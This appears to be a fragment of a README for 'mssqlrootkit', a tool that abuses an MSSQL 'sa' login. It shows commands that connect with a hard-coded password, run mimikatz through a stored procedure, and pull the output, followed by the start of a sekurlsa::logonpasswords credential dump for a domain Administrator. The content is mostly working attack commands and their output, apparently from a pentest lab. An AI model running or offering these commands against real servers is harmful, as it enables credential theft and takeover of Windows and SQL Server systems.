 > ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'sp_Mimikatz'
Mimikatz Log Saved! Please run "select * from WarSQLKitTemp"
> ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -q 'select * from WarSQLKitTemp'
#< CLIXML
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 201428 (00000000:000312d4)
Session           : Interactive from 1
User Name         : Administrator
Domain            : PENTEST
Logon Server      : PENTEST
Logon Time        : 2020/7/4 20:35:06